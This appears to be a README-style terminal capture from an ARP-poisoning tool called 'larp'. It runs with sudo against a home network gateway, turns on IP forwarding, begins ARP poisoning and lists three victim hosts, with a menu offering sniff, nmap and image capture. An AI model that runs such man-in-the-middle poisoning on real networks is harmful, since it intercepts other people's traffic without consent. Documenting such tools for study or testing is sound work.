 → larp git:(master) ✗ sudo larp -i wlxf4f26d0de7f6 -g 192.168.1.1 -f /tmp/t_ip.txt
[*] Starting up...
[^] ip_forward configuration: 0
[!] modifing /proc/sys/net/ipv4/ip_forward to 1
[*] Retreiving mac addrs
[!] Skipping 192.168.1.1, it's the gateway
[!] Skipping 192.168.1.14, mac addr is None
[*] Setup finished!
[*] Main Thread
[^] Starting ARP poison
[*] Main menu:
[*] Number of client's: 3
#>h
[!] Available commands: all - list - sniff - nmap - img
#>l
[^] 0 => 192.168.1.10 / 7c:03:d8:37:43:12
[^] 1 => 192.168.1.35 / 90:b0:ed:61:47:3f
[^] 2 => 192.168.1.21 / 90:06:28:04:e5:bd
[^] no of sniffers: 0